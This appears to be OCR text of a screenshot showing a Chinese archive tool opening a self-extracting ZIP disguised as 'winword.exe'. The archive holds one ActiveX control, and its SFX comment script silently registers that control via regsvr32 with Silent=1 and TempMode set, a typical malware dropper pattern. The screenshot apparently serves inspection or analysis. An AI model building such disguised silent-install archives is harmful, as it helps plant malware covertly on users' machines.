 winword.exe (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
winword.exe - 自解压格式 ZIP 压缩文件, 解包大小为 978,944 字节
名称 大小 压缩后大小 类型
.. 文件夹
{7026ce06-ee00-4ebd-b00e-f5150d86c13e}.ocx 978,944 952,838 ActiveX 控件
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {7026ce06-ee00-4ebd-b00e-f5150d86c13e}.ocx
Setup=regsvr32 /s /i {7026ce06-ee00-4ebd-b00e-f5150d86c13e}.ocx
TempMode
Overwrite=1
Silent=1